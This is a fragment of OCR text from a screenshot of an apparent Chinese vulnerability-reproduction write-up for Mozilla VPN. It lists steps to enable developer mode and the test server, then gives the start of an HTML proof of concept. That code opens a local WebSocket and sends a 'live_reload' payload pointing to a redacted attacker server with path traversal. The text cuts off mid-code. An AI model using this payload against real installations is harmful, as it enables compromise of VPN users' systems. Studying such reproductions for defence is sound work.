
漏洞复现
1 .下载 Mozilla VPN：
https://www.mozilla.org/en-
US/products/vpn/download/
打开开发者模式
打开帮助菜单，快速连续点击“帮助”标题 6 次
在开发者选项中，勾选“使用测试服务器”
完全关闭并重新打开
保存以下 HTML 并打开（修改为你的攻击服务器）：
<
script
>
var
 ws 
=
new
WebSocket
(
'ws://localhost:8765/'
)
;
var
 attacker_server 
=
"███████"
// needs to be HT
    payload 
=
`
live_reload 
${
attacker_server
}
/..\\..\
    ws
.
onopen
=
function
(
)
{